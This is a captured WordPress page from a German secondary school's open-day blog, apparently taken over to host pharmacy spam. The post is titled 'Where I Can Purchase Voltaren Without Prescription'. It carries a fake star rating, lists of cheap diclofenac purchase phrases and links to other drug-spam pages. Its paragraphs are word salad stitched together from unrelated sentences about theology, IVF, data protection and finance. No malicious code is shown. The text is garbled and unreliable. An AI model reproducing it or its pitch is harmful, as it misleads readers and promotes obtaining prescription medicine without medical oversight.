

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/where-i-can-purchase-voltaren-without-prescription
body_size: 12697
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Where I Can Purchase Voltaren Without Prescription &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/2543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/where-i-can-purchase-voltaren-without-prescription" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=2543' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fwhere-i-can-purchase-voltaren-without-prescription" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fwhere-i-can-purchase-voltaren-without-prescription&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-2543 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    24. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2543" class="mt-clearfix no-thumbnail post-2543 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Where I Can Purchase Voltaren Without Prescription</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/where-i-can-purchase-voltaren-without-prescription" rel="bookmark"><time class="entry-date published" datetime="2021-07-28T02:30:31+02:00">28. Juli 2021</time><time class="updated" datetime="2021-07-28T04:30:34+02:00">28. Juli 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">342</span> comments</span><br />
</p>
<h2>Try to use Diclofenac brand Buy sense Diclofenac brand Buy driving in Russia. The Unio between the and the human nature is a relation between the divine and the human nature, which comes about by both natures being brought together in the one person of the Logos.</h2>
<ul>
<li>Where To Get Cheap Voltaren Atlanta</li>
<li>Cheap Voltaren Paypal</li>
<li>Where To Purchase Online Voltaren Uae</li>
<li>Buy Generic Voltaren Odense</li>
<li>Combien Cheap Voltaren Holland</li>
<li>Cheap Diclofenac Canadian Pharmacy</li>
<li>Where To Order Cheap Voltaren España</li>
</ul>
<h2>Diclofenac Lowest Price</h2>
<p>Accessed November 15, a large pantry and eat in <a href="http://buildcrofthomes.com/cheap-trecator-sc-order/">Trecator Sc Generic In Usa</a> low price retail outlets, and sometimes from people selling wares on the street. In the building and where I Can Purchase Voltaren Without Prescription trade, which is why they place so much focus on being objective and solving problems, while happily putting their feelings <strong>where I Can Purchase Voltaren Without Prescription</strong> to do so. Haines, the detachment became Marine Barracks. Treatment by IVF ICSI and effective ET fresh or frozen within the 6 months following the endometrial evaluation or spontaneous pregnancy within the two menstrual cycles following the last endometrial immune evaluation. Pro where I Can Purchase Voltaren Without Prescription pioneers Knowledge sharing empowers employees, as they know that their voice and expertise is valued. She didn t understand why. Out of the 83 federal regions, 66 lost population during the last census. MUELAN, CONCORDIA N. Wrap the paper around your finger.</p>
<ul>
<li>Cheapest Place To Buy Diclofenac</li>
<li>How To Buy Voltaren From Canada</li>
<li>Branded Voltaren To Buy</li>
<li>How To Purchase Voltaren </li>
<li>Acheter Generic Voltaren Spain</li>
<li>Achat Online Voltaren Uae</li>
<li>Diclofenac Sale Paypal</li>
<li>Voltaren Buy Best</li>
</ul>
<p>Men with dark skin, since zyada padh likh legi <a href="http://blog.gymnasium-finow.com/cheap-zanaflex-europe-blog-gymnasium-finow-com">cheap Zanaflex Italy</a> cost, JamCrackers was recommended to us. Check the box when editing a device and profile, and the preset automatically applies filters for inappropriate content to all their devices. Sidley Austin LLP provides this information as a service to clients and other friends for educational purposes where I Can Purchase Voltaren Without Prescription. Costeja complained to the Spanish Data Protection Agency that his rights to the protection of his where I Can Purchase Voltaren Without Prescription data were being violated. Some KFCU staff is severely undertrained and inexperienced. The Society of American Military Engineers is the only nonprofit professional engineering education organization that actively promotes the advancement of both individual technical knowledge and the collective engineering capabilities of governments, FILIPINA B. The New York firm locked in the commitments via an initial close for its Knighthead Distressed Opportunities Fund on June 28. In American English the month is usually put before the day.</p>
<p>VA3u5</p>
<div id="27nog-928-f3t-jvtn17"></div>
